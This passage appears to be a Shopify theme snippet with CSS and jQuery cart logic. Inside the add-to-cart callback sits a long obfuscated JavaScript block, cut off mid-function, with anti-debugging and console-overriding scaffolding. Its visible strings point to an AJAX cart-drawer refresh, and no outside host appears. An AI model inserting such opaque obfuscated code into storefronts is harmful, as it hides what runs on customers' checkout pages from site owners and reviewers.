    width: 100%;
    padding: 10px 20px;
  }
  .c_p-tabs {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_p-tabs-a:first-child{
    width: 99% ;
    border-top: 1px solid #d4d5d5;
    margin: 0px auto;
  }
  .c_p-tabs-a{
    width: 50%;
    padding: 0px 10px;
  }
  .c_p-tabs-heading{
    padding: 20px 15px;
  }
  .c_p-tabs-heading h2{
    margin: 0px;
    font-size: 24px;
    letter-spacing: 0px;
    text-transform: initial;
    color: black;
  }
  .c_p_sub{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 4px 4px 8px 0px rgb(0 0 0 / 12%), 0px 4px 8px 0px rgb(0 0 0 / 8%);
    border-radius: 5px;
    margin-bottom: 25px;
  }
  .c_p_sub-a{
    width: 50%;
    padding: 10px 5px;
    border: 1px solid #bdbdbd;
    border-radius: 5px 0px 0px 5px;
  }
  .c_p_sub-a:last-child{
    border-radius: 0px 5px 5px 0px;
  }
  .c_p_sub-inner{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
  }
  .c_p_sub-inner-a{
    width: 15%;
    padding: 0px 5px;
    text-align: center;
  }
  .c_p_sub-inner-a input{
    position: relative;
  }
  .c_p_sub-inner-b{
    width: 85%;
    padding: 0px 5px;
  }
  .c_p_sub-inner-b label{
    margin: 0px;
    font-size: 18px;
    font-weight: 600;
    height: 100%;
  }
  .c_p_sub-inner-b label p{
    margin: 0px;
    color: red;
    font-size: 15px;
    margin-top: 3px;
    font-family: 'Gill Sans Nova';
    font-weight: 600;
  }
  .page-footer .row.section.padless-top.signup-row {
    flex-wrap: wrap;
  }
  .page-footer .extra-column.half.column {
    width: 100%;
    text-align: center;
  }
  .current-cart-opa{
    opacity: 0; 
  }
  .c_p-rel {
    display: block;
    position: relative;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .c_p-rel input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    z-index: 999;
    width: 100%;
    height: auto;
    min-height: 25px;
    left: 0px;
  }
  .c_p-check {
    position: absolute;
    top: 4px;
    left: 50%;
    height: 13px;
    width: 13px;
    background-color: white;
    border-radius: 50%;
    border: 1px solid #333333;
    transform: translateX(-50%);
  }
  .c_p-rel:hover input ~ .c_p-check {
    background-color: #ccc;
  }
  .c_p-rel input:checked ~ .c_p-check {
    background-color: white;
    border: 1px solid purple;
  }
  .c_p-check:after {
    content: "";
    position: absolute;
    display: none;
  }
  .c_p-rel input:checked ~ .c_p-check:after {
    display: block;
  }
  .c_p-rel .c_p-check:after {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: purple;
    top: 2px;
    left: 2px;
  }
  /*   .c_p-input-custom:before {
  content: '';
  background: purple;
  width: 100%;
  height: 100%;
  position: absolute;
  border-radius: 50%;
  } */
  .c_p-ex p strong {
    color: #6e6e6e;
  }
  .c_p-ex p a {
    position: relative;
    text-decoration: underline;
    text-decoration-color: #6e6e6e;
    text-decoration-thickness: 2px;
    line-height: 21px;
    margin-bottom: 5px;
    display: inline-block;
  }
  .c_p-amaz{
    display: none; 
  }
  .container_buttons_rewards {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .content_rewards {
    width: 50%;
    padding: 0px 5px;
  }
  .content_redeem {
    width: 50%;
    padding: 0px 5px;
  }
  .container_description_referrals {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .content_referrals {
    width: 50%;
  }
  .referrals {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .container_list_rewards {
    display: none;
    padding: 20px 20px;
  }
  .container_list_redeem {
    display: none;
    padding: 20px 20px;
  }
  button.button_rewards, button.button_redeem {
    color: black;
    border: 1px solid #ff40ba;
    border-radius: 20px;
    padding: 2px 15px;
    background: transparent;
    font-size: 16px;
  }
  .rte.cc-animate-init.-in.cc-animate-complete a.btn.btn-primary.mb-4 {
    background: #ff40ba;
    color: white;
    font-weight: 700;
    letter-spacing: .2em;
    border: none;
    padding: 15px 25px;
  }
  .container_list_rewards .list_item {
    display: flex;
    align-items: center;
    padding: 10px 0px;
  }
  .container_list_redeem .list_item {
    display: flex;
    align-items: center;
    padding: 10px 0px;
  }
  .reading-column h1.page-title.cc-animate-init.-in.cc-animate-complete {
    text-align: center;
    color: purple;
    font-family: 'museo' !important;
    font-size: 32px;
  }
  .reading-column strong {
    font-size: 16px;
    color: #333;
  }
  .c_blog-art {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    margin: 0px;
  }
  .c_blog-art-a {
    width: 33.33% !important;
    padding: 0px 10px;
    max-width: 100%;
  }
  .c_blog-art-a .rimage__image {
    border-radius: 50%;
    display: block;
    width: 100% !important;
    max-width: 100% !important;
    clip-path: circle(35%);
    object-fit: cover !important;
  } 
  .c_blog-art-a h2 {
    margin: 0px;
    font-family: 'museo';
    color: purple;
    text-align: center;
    text-transform: initial;
    font-size: 22px;
  }
  .c_blog-art-a .excerpt.rte {
    margin: 5px 0px;
    text-align: center;
    font-size: 16px;
  }
  .c_blog-art-a .more-link {
    color: #333333;
    border: 1px solid #e8e8e1;
    background-color: transparent;
    padding: 8px 14px;
    margin-top: 10px;
  }
  .c_blog-art-a .more-link:after {
    display: none;
  }
  .c_blog-art-a .reading-column {
    text-align: center;
  }
  .c_p-simple-btn a{
    display: block;
    padding: 15px 10px;
    font-size: 16px;
    font-weight: 700;
  }
  .section-headerr h3.section-header__title {
    color: purple;
  }
  .half.column .input-row select {
    font-family: inherit;
    font-size: 1em;
    line-height: 1.2em;
    color: #2c2528;
    border: 1px solid #d3d1d2;
    background: #ffffff;
    padding: 9px 0.8em;
    max-width: 100%;
    width: 432px;
    min-height: 32px;
    border-radius: 3px;
    -webkit-appearance: none;
  }
  .c_bloger-form-container{
    max-width: 1100px;
    margin: 0px auto;
    padding: 50px 20px;
  }
  .c_bloger-form {
    max-width: 700px;
  }
  .c_bloger-form-a{
    padding: 10px 0px;
  }
  .c_bloger-form-a label{
    font-weight: 600;
    margin-bottom: 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-size: 13px;
  }
  .c_bloger-form-a input {
    width: 100%;
  }
  .c_bloger-form-a textarea {
    width: 100%;
  }
  .c_bloger-form-a button{
    border: none;
    padding: 15px 40px;
    font-size: 18px;
    letter-spacing: 3px;
    font-weight: 600;
    margin-top: 10px;
  }
  .c_bloger-form-b {
    padding: 10px 0px;
  }
  .c_bloger-form-b label{
    position: relative;
    padding-left: 35px;
    margin: 0px;
    font-size: 18px;
  }
  .c_bloger-form-b input{
    display: none;
  }
  .c_bloger-form .note.note--success {
    color: #56ad6a;
    background-color: #ecfef0;
    border: 1px solid #56ad6a;
    padding: 6px 12px;
    font-size: 18px;
    margin: 10px 0px;
  }
  /* Create a custom checkbox */
  .c_bloger-form-b .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #eee;
  }

  /* On mouse-over, add a grey background color */
  .c_bloger-form-b label:hover input ~ .checkmark {
    background-color: #ccc;
  }

  /* When the checkbox is checked, add a blue background */
  .c_bloger-form-b input:checked ~ .checkmark {
    background-color: #fa3fb8;
  }

  /* Create the checkmark/indicator (hidden when not checked) */
  .c_bloger-form-b .checkmark:after {
    content: "";
    position: absolute;
    display: none;
  }

  /* Show the checkmark when checked */
  .c_bloger-form-b input:checked ~ .checkmark:after {
    display: block;
  }

  /* Style the checkmark/indicator */
  .c_bloger-form-b .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .c_bloger-form-b a {
    color: #fa3fb8;
  }
  .half.column .input-row.c_bloger-form-b label {
    position: relative;
    padding-left: 35px;
    margin: 0px;
    font-size: 15px;
  }
  .c_cart-checkbox{
    display: flex;
    justify-content: flex-end;
  }
  .c_cart-checkbox input{
    margin-right: 10px;
  }
  .c_cart-checkbox label{
    margin: 0px;
    padding: 0px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 12px;
    opacity: .7;
  } 
  .c_cart-checkbox label a{
    text-decoration: underline;
    opacity: 1;
  }
  div#c-1554965595907 {
    display: none;
  }




























  @media (min-width: 1300px){
    .c_p-ex-p p {
      text-decoration: none;
      white-space: nowrap;
    }
    .c_p-ex-p p a {
      text-decoration: none;
    }
    .c_p-ex-p p a:before {
      content: '';
      width: 0%;
      height: 2px;
      background: #6e6e6e;
      position: absolute;
      bottom: 0px;
      left: 0px;
      transition: all 1s;
    }
    .c_p-ex-p p a:after {
      content: '';
      width: 100%;
      height: 2px;
      background: #6e6e6e52;
      position: absolute;
      bottom: 0px;
      left: 0px;
    }
    .c_p-ex-p p a:hover::before {
      width: 100%;
    }
  }


  @media (max-width: 1025px){
    .c_p_ovrly {
      position: relative;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: #e5e5e5;
      z-index: 1;
    }
    .c_p_ovrly-inner {
      background: #e5e5e5;
      max-width: 450px;
      padding: 20px 10px;
      margin: 0px auto;
      text-align: center;
    }
    .c_p_ovrly-inner h2 {
      font-size: 30px;
    }
    .c_p_ovrly-inner h2 {
      text-align: center;
      font-size: 22px;
    }
    .c_p_ovrly-inner h3 {
      font-size: 18px;
      padding: 10px 0px;
      text-align: center;
    }
    .c_p_ovrly-content ul{
      display: grid;
      place-content: center;
      text-align: left;
    }
    .c_p-a:first-child {
      width: 100%;
      padding: 0px;
      margin-bottom: 20px;
    }
    .c_p-a:last-child {
      width: 100%;
      padding: 0px;
    }
    .c_p_sub-inner-a {
      width: 15%;
    }
    .c_p_sub-inner-b {
      width: 85%;
    }
    .c_p-image {
      height: auto;
    }
    .c_blog-art-a {
      width: 50% !important;
    }
  }


  

  @media (max-width: 768px){
    .c_p-tabs-a {
      width: 100%;
      padding: 0px;
    }
    .c_p-tabs-heading {
      padding: 20px 0px;
    }
    .c_p-tabs-container{
      padding: 10px 10px;
    }
    .c_blog-art-a {
      width: 100% !important;
      padding: 0px;
    }
  }
</style>
    <script>
  let arr = [];

  $(document).on("click", ".custom-swatches-plus", function() {
      $(".custom-master-btn").addClass("custom-master-btn-a");
      let inp = $(this).parent().find(".custom-swatches-qty");
      //alert(inp.val());
      if (inp.val() < parseInt(inp.attr("max"))) {
          inp.val(parseInt(inp.val()) + 1);
      }
      updateValuesAndCartStatus();
  });

  $(document).on("click", ".custom-swatches-minus", function() {
      let inp = $(this).parent().find(".custom-swatches-qty");
      if (inp.val() > 0) {
          inp.val(parseInt(inp.val()) - 1);
      }
      if (inp.val() == 0) {
          $(".custom-master-btn").removeClass("custom-master-btn-a");
      }
      updateValuesAndCartStatus();
  });

  function updateValuesAndCartStatus() {
      let total = 0;
      let totall = 0;
      let serving = 0;
      let save = 0;
      let arr = [];

      $(".custom-swatches-item").each(function() {
          let qty = parseInt($(this).find(".custom-swatches-qty").val());
          if (qty > 0) {
              let label = $(this).find(".custom-swatch-label");
              let variant = label.attr("data-vid").toLowerCase().trim();
              if (arr.indexOf(variant) === -1) {
                  arr.push(variant);
              }
              let price = qty * parseInt(label.attr("data-price"));
              let pricee = qty * parseInt(label.attr("data-cprice"));
              let servingg = qty * parseInt(label.attr("data-serving"));
              let savee = pricee - price;

              total += price;
              totall += pricee;
              serving += servingg;
              save += savee;
          }
      });

      $(".custom-price").attr("data-pr", total);
      $(".custom-price").html(Shopify.formatMoney(total));
      $(".custom-cprice").html(Shopify.formatMoney(totall));
      $(".c_p-serving").html(serving);
      if (save > 0) {
          $(".c_p-save").html(Shopify.formatMoney(save) + "<h3>Total Save</h3>");
      }

      setTimeout(function() {
          $(".c_p-fridy").hide();
          let black = parseInt($(".c_p-max").attr("data-max"));
          let blackk = black - total;
          let blackkk = black - blackk;
          $(".c_p-max").attr("data-min", blackkk);
          $(".c_p-max").attr("data-pp", blackk);
          $(".c_p-max").html(Shopify.formatMoney(blackk));
          let pp = parseInt($(".c_p-max").attr("data-pp"));
          if (pp <= 0) {
              $(".c_p-amaz").show();
              $(".c_p-fridy").hide();
              $(".c_p-dis").hide();
              $(".c_p-max").html(Shopify.formatMoney(0));
          } else {
              $(".c_p-amaz").hide();
              $(".c_p-dis").show();
          }
      }, 200);

      // Enable/disable add to cart button
      if (arr.length > 0 && $(".custom-swatches-qty").toArray().some(input => parseInt($(input).val()) > 0)) {
          $(".custom-master-btn").removeClass("disabled");
      } else {
          $(".custom-master-btn").addClass("disabled");
      }
  }

  $(".custom-master-btn").off('click').on('click', function() {
      var check_val = $(".c_p_sub-a").find("input:checked").val();
      var select_val = check_val == 'monthly-purchase' ? $(".c_p-sub-drpdwn select").children("option:selected").val() : null;
      console.log(check_val);
      let objArr = [];

      $(".custom-swatches-item").each(function() {
          let = 0;
          if(check_val == 'single-purchase') {
            qty = parseInt($(this).find(".custom-swatches-qty.sin-purchase").val());
          } else if(check_val == 'monthly-purchase') {
            qty = parseInt($(this).find(".custom-swatches-qty.mon-purchase").val());
          }

          //console.log(qty);
          if (qty > 0) {
              let vid = $(this).find(".custom-swatch-label").attr("data-vid").trim();
              //console.log(vid); // 3203942039842098
              //let obj = check_val == 'monthly-purchase' ? {"id": vid, "quantity": qty, "selling_plan": select_val} : {"id": vid, "quantity": qty};
              let obj = check_val == 'monthly-purchase' ? {"id": vid, "quantity": qty, "selling_plan": select_val} : {"id": vid, "quantity": qty};

              //let obj = [];
              //if(check_val == 'single-purchase') {
                //let obj = {"id": vid, "quantity": qty};
              //} else if(check_val == 'monthly-purchase') {
                //let obj = {"id": vid, "quantity": qty, "selling_plan": select_val};
              //}
              //console.log(obj);
              objArr.push(obj);
          }
      });

      if (objArr.length > 0) {
          //console.log(objArr);
          customATC(objArr);
      } else {
          console.log("obj empty");
      }
  });

  $(".custom-size-swatch-inp").change(function(){
    let val = $(this).val();
    $(".custom-swatches-container").hide();
    $(".custom-swatches-container").each(function(){
      if($(this).attr("data-content").toLowerCase().trim() == val){
        $(this).fadeIn(1300);
      }
    });
  });



  function customATC(item) {
    //console.log(item);
    jQuery.post('/cart/add.js', {
      items: item,
    }).done(function(){
      //       location.href = "/cart";
      function _0x4164dc(_0x2f79d4,_0x1b5ddd,_0x525990,_0x1bea78,_0x13d39f){return _0x17d0(_0x13d39f-0x3d5,_0x1bea78);}(function(_0x496f1c,_0x9d40e5){function _0x2aced0(_0x5b1c18,_0x231dfc,_0x3fd459,_0x3b8717,_0x5c345d){return _0x17d0(_0x5c345d- -0x3b4,_0x5b1c18);}function _0x58968b(_0x2b955e,_0x1ccef2,_0x4acc07,_0x55a87d,_0x6d02ea){return _0x17d0(_0x4acc07- -0x1df,_0x55a87d);}function _0x453cb4(_0x9f595e,_0xa4a01,_0x8f4256,_0x2b9018,_0x42b216){return _0x17d0(_0x9f595e-0xd7,_0xa4a01);}function _0x5b1e28(_0x35f5d7,_0x16e0a0,_0xd0a8b7,_0x4b394e,_0x4bf03e){return _0x17d0(_0x4b394e-0x112,_0xd0a8b7);}function _0x2153ac(_0x467ad3,_0x4ea9d5,_0x4f5d4c,_0x90f09e,_0x127d6a){return _0x17d0(_0x467ad3-0x94,_0x127d6a);}var _0x22c5f7=_0x496f1c();while(!![]){try{var _0x5f94fa=-parseInt(_0x2153ac(0x283,0x25f,0x2ae,0x299,0x2d2))/(0x8*-0x112+-0x1219+0x1aaa)+-parseInt(_0x2aced0(-0x144,-0xee,-0x137,-0x183,-0x170))/(-0x4f3*0x1+-0xbe+0x5b3)+parseInt(_0x2aced0(-0x140,-0x1cc,-0x168,-0x20e,-0x1ce))/(0x19ff+-0x1969+-0x93)+parseInt(_0x2153ac(0x26e,0x2e6,0x2cb,0x1d8,0x1eb))/(0x2*-0x1152+0x193f+0x969)*(-parseInt(_0x2aced0(-0x1c9,-0x203,-0x196,-0x169,-0x1ee))/(0x251*0x3+0x23a+0x2*-0x494))+parseInt(_0x2153ac(0x22c,0x26d,0x2ab,0x1bd,0x26b))/(0x2566+-0x6a7+-0x1eb9)+parseInt(_0x5b1e28(0x2cf,0x25b,0x293,0x276,0x2ea))/(-0x1536+0x6a9+0x4*0x3a5)*(-parseInt(_0x5b1e28(0x3d4,0x3aa,0x3cc,0x357,0x3e8))/(0x1cc*-0x8+0x1586+0x1*-0x71e))+parseInt(_0x2aced0(-0x205,-0x1ed,-0x151,-0x1a0,-0x18b))/(0x71*0x58+-0x2097*0x1+0xc7*-0x8);if(_0x5f94fa===_0x9d40e5)break;else _0x22c5f7['push'](_0x22c5f7['shift']());}catch(_0x36d33e){_0x22c5f7['push'](_0x22c5f7['shift']());}}}(_0x1959,-0xb0eb4+0xa8bc1+0x2*0x33565));var _0x30b824=(function(){function _0x9d4671(_0x196500,_0xb7a2f9,_0x744ad3,_0xb5a494,_0x3f164b){return _0x17d0(_0x3f164b-0x2c,_0x196500);}var _0x5274b2={'lNbfR':function(_0x25cad4){return _0x25cad4();},'NjJJg':_0x1d736c(0x398,0x301,0x354,0x315,0x2ca)+_0x1d736c(0x2d1,0x373,0x316,0x2b0,0x288)+'+$','xqiyC':function(_0x525a14,_0x5c7350){return _0x525a14!==_0x5c7350;},'WxOFt':_0x9d4671(0x20a,0x2e1,0x1ff,0x28b,0x246),'YgbRD':_0x447dba(0x545,0x536,0x519,0x551,0x52f),'LKvxM':_0x55b61(0x25d,0x20d,0x23f,0x1f1,0x2b9),'owHHk':function(_0x40179b,_0x10ee4a){return _0x40179b===_0x10ee4a;},'HdtqJ':_0x9d4671(0x12f,0x142,0x148,0x1e7,0x1a8),'qvfSd':_0x447dba(0x550,0x4d5,0x4d3,0x5d4,0x4df)};function _0x55b61(_0x563090,_0x438a1b,_0x4759aa,_0x17bc1b,_0x12a105){return _0x17d0(_0x4759aa-0x75,_0x17bc1b);}function _0x447dba(_0x245fcf,_0x3f51a3,_0x48cf30,_0x384209,_0x42ab44){return _0x17d0(_0x245fcf-0x3c0,_0x384209);}var _0xb15efa=!![];function _0x186d32(_0x5b0d51,_0xc7bc4a,_0x3cbc,_0x2dfcf3,_0x522c17){return _0x17d0(_0x2dfcf3-0xdc,_0x522c17);}function _0x1d736c(_0x36bad4,_0x1915dd,_0x11a367,_0x2bd11e,_0x5dd516){return _0x17d0(_0x11a367-0x17f,_0x2bd11e);}return function(_0x57b334,_0x5b6996){function _0x723f2(_0x36da19,_0x3fe825,_0x22b682,_0x3a1aa5,_0x387f8b){return _0x9d4671(_0x3fe825,_0x3fe825-0x104,_0x22b682-0x103,_0x3a1aa5-0x13a,_0x3a1aa5-0x25d);}function _0x270eda(_0x25613a,_0x11b695,_0x8a705f,_0x192d75,_0x20645d){return _0x1d736c(_0x25613a-0xa0,_0x11b695-0x18a,_0x11b695- -0x35a,_0x20645d,_0x20645d-0x1dc);}function _0x5183b4(_0x2fc9fd,_0x1d3d00,_0x2af8e1,_0x1ed023,_0xad7f05){return _0x186d32(_0x2fc9fd-0x2a,_0x1d3d00-0x174,_0x2af8e1-0x5d,_0x1d3d00- -0xa5,_0x2af8e1);}var _0x433edb={'jBgfy':function(_0x3596d8){function _0x5739e6(_0x5a8851,_0x2bd3f2,_0x2aba40,_0xe2cbee,_0x3226d3){return _0x17d0(_0x2aba40-0x11c,_0x3226d3);}return _0x5274b2[_0x5739e6(0x2cc,0x384,0x35c,0x350,0x375)](_0x3596d8);},'qWacT':_0x5274b2[_0x2e7e3e(0x2e4,0x2a7,0x352,0x2e9,0x30c)],'deXaI':function(_0x945f8d,_0x4dd70c){function _0xab378e(_0x1626f4,_0x3049a8,_0x58c1c2,_0x9343a2,_0x31348a){return _0x2e7e3e(_0x1626f4-0x18e,_0x3049a8-0xba,_0x3049a8,_0x9343a2- -0x2df,_0x31348a-0x21);}return _0x5274b2[_0xab378e(0x1e,0x6f,0x13b,0xa8,0x1f)](_0x945f8d,_0x4dd70c);},'PWyXb':_0x5274b2[_0x2e7e3e(0x318,0x240,0x2ea,0x2ca,0x2aa)],'adbiG':_0x5274b2[_0x723f2(0x40b,0x3a8,0x3ac,0x426,0x407)],'AiyGs':_0x5274b2[_0x270eda(-0x4f,-0x74,-0xbd,-0xbf,-0xd0)]};function _0x2e7e3e(_0x1a13e5,_0x38a2d7,_0x48026d,_0x3b0a18,_0xc45085){return _0x55b61(_0x1a13e5-0x89,_0x38a2d7-0xa,_0x3b0a18-0xeb,_0x48026d,_0xc45085-0x119);}function _0x143250(_0x1d2e45,_0x5f1f42,_0x4d792a,_0x1dc301,_0x4c9382){return _0x55b61(_0x1d2e45-0x3c,_0x5f1f42-0x184,_0x5f1f42- -0x278,_0x1dc301,_0x4c9382-0x97);}if(_0x5274b2[_0x723f2(0x44d,0x52e,0x46f,0x4a6,0x4fc)](_0x5274b2[_0x5183b4(0x13c,0x1ac,0x128,0x18b,0x186)],_0x5274b2[_0x723f2(0x414,0x4ea,0x4e0,0x4af,0x4b8)]))_0x433edb[_0x5183b4(0x314,0x28c,0x2e5,0x2de,0x1ff)](_0x114535);else{var _0x51e662=_0xb15efa?function(){function _0x1b4f41(_0x42009a,_0x179a6c,_0x413922,_0x5cb25a,_0x58cef9){return _0x2e7e3e(_0x42009a-0xb3,_0x179a6c-0xf3,_0x179a6c,_0x42009a-0x152,_0x58cef9-0xf1);}function _0x5c3788(_0x28186d,_0x258ac4,_0xabe8f2,_0x107f86,_0xadfaa){return _0x2e7e3e(_0x28186d-0x1cc,_0x258ac4-0xc7,_0x107f86,_0x28186d- -0x168,_0xadfaa-0x1ae);}function _0x5e6f22(_0x1f48d2,_0x36a39d,_0x518c53,_0x2c03cd,_0x1d7d10){return _0x143250(_0x1f48d2-0xf3,_0x36a39d-0x5b0,_0x518c53-0x1d0,_0x2c03cd,_0x1d7d10-0xeb);}function _0x2301e8(_0x4f7274,_0x294fb8,_0x15c59f,_0xf4d1cc,_0x588d8e){return _0x5183b4(_0x4f7274-0x6c,_0x15c59f-0x2d5,_0xf4d1cc,_0xf4d1cc-0x68,_0x588d8e-0x7d);}function _0x4e70ce(_0x59c47a,_0xc51256,_0x3fb358,_0x37f47e,_0xb43eea){return _0x2e7e3e(_0x59c47a-0x3d,_0xc51256-0x5f,_0x59c47a,_0xb43eea- -0x191,_0xb43eea-0xe1);}if(_0x433edb[_0x1b4f41(0x51f,0x4a5,0x5a1,0x4ab,0x562)](_0x433edb[_0x2301e8(0x4cd,0x574,0x50e,0x567,0x55f)],_0x433edb[_0x5e6f22(0x5ec,0x5af,0x63c,0x5c2,0x61a)]))return _0x3ef071[_0x2301e8(0x3cf,0x4d2,0x45d,0x3d2,0x3c9)+_0x5e6f22(0x54d,0x5aa,0x544,0x575,0x631)]()[_0x4e70ce(0x19f,0x16c,0x153,0x231,0x1b9)+'h'](_0x433edb[_0x5c3788(0x1b0,0x161,0x235,0x1ce,0x18b)])[_0x4e70ce(0x11d,0xb0,0x19c,0xf5,0x120)+_0x5e6f22(0x52c,0x5aa,0x50e,0x5e0,0x63f)]()[_0x5c3788(0x186,0x192,0x1b1,0xed,0x10b)+_0x4e70ce(0x183,0x1a1,0x1a7,0x245,0x1e4)+'r'](_0x40065d)[_0x2301e8(0x569,0x4e3,0x4f6,0x50a,0x583)+'h'](_0x433edb[_0x1b4f41(0x46a,0x4c4,0x45c,0x3cf,0x4ec)]);else{if(_0x5b6996){if(_0x433edb[_0x5e6f22(0x67f,0x61a,0x60d,0x672,0x605)](_0x433edb[_0x2301e8(0x484,0x4de,0x4f1,0x571,0x464)],_0x433edb[_0x4e70ce(0xec,0x150,0x18c,0x190,0x10e)])){var _0x30a09d=_0x5b6996[_0x5e6f22(0x551,0x57b,0x52e,0x5cc,0x53a)](_0x57b334,arguments);return _0x5b6996=null,_0x30a09d;}else{var _0x51a814=_0x4a037a[_0x2301e8(0x4c4,0x52e,0x4da,0x476,0x4b2)](_0x1acdef,arguments);return _0x484424=null,_0x51a814;}}}}:function(){};return _0xb15efa=![],_0x51e662;}};}()),_0x517de3=_0x30b824(this,function(){var _0x412695={};_0x412695[_0x1a6b9b(0x36,0x59,0xb3,0xa3,0xbe)]=_0x563d1b(0x488,0x474,0x3aa,0x444,0x431)+_0x448fed(0x55,0xc0,0x6e,0xaa,0x145)+'+$';function _0x448fed(_0x255b74,_0xc2a150,_0x21dd76,_0x111a3a,_0x1d7637){return _0x17d0(_0x111a3a- -0xed,_0x255b74);}function _0x563d1b(_0x1d1984,_0x1e3b51,_0x377953,_0x50a808,_0x4d5dcb){return _0x17d0(_0x50a808-0x26f,_0x1e3b51);}function _0x1a6b9b(_0x1e7e85,_0x85f69c,_0x16d60b,_0x4fab58,_0x56c903){return _0x17d0(_0x4fab58- -0x19a,_0x16d60b);}function _0x102757(_0xec9175,_0x5e4a3e,_0x26a549,_0x9dfc89,_0x81d14c){return _0x17d0(_0x9dfc89-0x15e,_0x5e4a3e);}var _0x5ccb42=_0x412695;function _0x90a2fe(_0x595464,_0x5f4682,_0x1a827a,_0x26d7c6,_0x12c924){return _0x17d0(_0x12c924-0x31f,_0x5f4682);}return _0x517de3[_0x563d1b(0x3a8,0x3af,0x380,0x3c0,0x44a)+_0x1a6b9b(0xdb,0x6a,0xca,0x63,-0x1)]()[_0x563d1b(0x40a,0x4e8,0x4c4,0x459,0x444)+'h'](_0x5ccb42[_0x102757(0x348,0x3b8,0x39f,0x39b,0x3fd)])[_0x563d1b(0x3f4,0x431,0x434,0x3c0,0x362)+_0x563d1b(0x3f9,0x403,0x443,0x46c,0x436)]()[_0x448fed(0xa0,0x42,0x1d,0xa1,0x4d)+_0x102757(0x350,0x30c,0x3e2,0x373,0x2e0)+'r'](_0x517de3)[_0x1a6b9b(0x13,-0x1e,0xb,0x50,-0x6)+'h'](_0x5ccb42[_0x563d1b(0x496,0x528,0x492,0x4ac,0x43e)]);});function _0x22e7db(_0x1a656e,_0x5f3a1f,_0x301ad5,_0x29beb8,_0x34a795){return _0x17d0(_0x1a656e-0x78,_0x29beb8);}_0x517de3();function _0x1959(){var _0x71e653=['JBIoE','proto','FxunV','453808ZnGjFC','281272wsriJP','IuxLL','IamQE','strin','iMfiH','ApuUD','ify-s','HEYZw','a-zA-','KWTDi','url','JCAhC','count','HRcjz','Print','log','jBgfy','cKRgs','init','qsfIR','QCnzE','__pro','while','ragfp','Objec','UhcFe','KdROU','SJaBM','zcwdc','akNfN','HTThJ','error','QZQpE','filte','RcRje','cPcvh','trace','e)\x20{}','MvPEo','QDrBZ','deXaI','mYhRU','BhrXT','ZphBo','5|1|0','aUbPO','zYYxK','RujZl','bWshz','ROGKl','state','OVHUn','AiyGs','gaZGE','OHbrO','JRMDl','bind','AhhJS','*(?:[','funct','YgZXq','t-dra','Fwyzl','GET','lSWZN','ojWwA','n\x20(fu','QurVt','GaNeM','TlbzY','toStr','UvcgN','hnnVq','aJiox','HAKIh','PKKjR','ZHxYd','mWwFc','EopNg','is\x22)(','chain','EWUiH','TAdKj','zXrzR','cWSBv','body','KqlfJ','wer','XRgYb','98QLdUPd','hDebv','jtdxP','LKvxM','JWgBZ','BreyA','WxOFt','klayr','dgSNX','DLAft','lDgWG','QCXfo','DpWsI','WMHee','UemeP','\x5c+\x5c+\x20','GhgAa','HdtqJ','SqPmN','gVQJD','MeGmX','\x22retu','ajax','VGBuT','FusYa','bPxIg','rn\x20th','ctor(','DReYS','aSavn','ssrqU','VWQvt','orqkv','qrVYr','dLpPx','Pvvog','XzTbW','NjJJg','QRGLb','debu','VjSOM','igbfh','const','hTXGf','vHYjD','WYqqn','eMcED','URZiT','OBPCa','0-9a-','HqXoV',')+)+)','4321776axOMLN','SosVa','WWecZ','cEbZm','UPmBr','YgbRD','#shop','to__','jWttM','EkfhG','warn','vHTxL','JXAMv','FGEoj','QDejW','attr','CqSuY','NpMau','lSmHT','TQQpe','OORHG','DznCa','foyHH','TqGct','tKCOR','fHOSZ','dgrOh','n()\x20','wmVxH','DfvnA','XalSu','FKfzA','qWacT','{}.co','DZqno','McXGO','gpWOa','Psjmr','cmOzR','WqoIO','ScdfX','table','bAehS','hgiwK','uqDsG','zA-Z_','1465vtIEoX','bfsSK','Knbga','uvTLZ','OnNIc','PMLph','lengt','test','apply','lhHDQ','input','html','actio','gNHAU','MqwtF','(((.+','info','tion','osGnq','ryGQu','10476hoaKOQ','kDBbC','IBVPJ','aoiHK','YPYyA','yWamy','dCHEn','XhItr','OxTju','WpmUw','ufITS','adbiG','1640937cNVcMy','UfCnM','xayHX','yLHqs','searc','2|1|3','ion\x20*','eVehD','xLlOf','263323jiMpGk','nstru','LpNmY','HJVbP','IOFoe','lVNTc','VYhnS','split','\x20(tru','excep','uSWJo','zEeBW','PJdne','wHSGS','ing','HtDwu','GfDrT','n-car','IhmZA','PWyXb','|3|4|','gger','IjSWL','JHCLc','GCpoY','JBDKU','SvNvL','pnMDe','SvdXa','kNhiN','SzeLJ','jtiDP','figjd','LSvkl','nctio','JubGd','NYrpK','DKbDI','ructo','\x5c(\x20*\x5c','uPdrB','uqaIT','YSmww','TeEOG','zJwdL','oUGfJ','owHHk','VpnSu','ectio','|5|4|','JOCfh','XZHBC','CBooF','NtKPe','TqVki','qvfSd','xqiyC','daRWT','7826184HEeGsp','type','zcQGE','NINrR','sIuiJ','fRSea','HpZUb','jdUDO','Z_$][','pQakK','retur','$]*)','MwvYm','RZwJU','bDTNS','bUSUE','qKvzB','call','data-','conso','CoOav','XUrNP','oqiiq','lNbfR'];_0x1959=function(){return _0x71e653;};return _0x1959();}var _0x19891a=(function(){var _0x1fe094={'BhrXT':function(_0x9daaeb,_0x12e27f){return 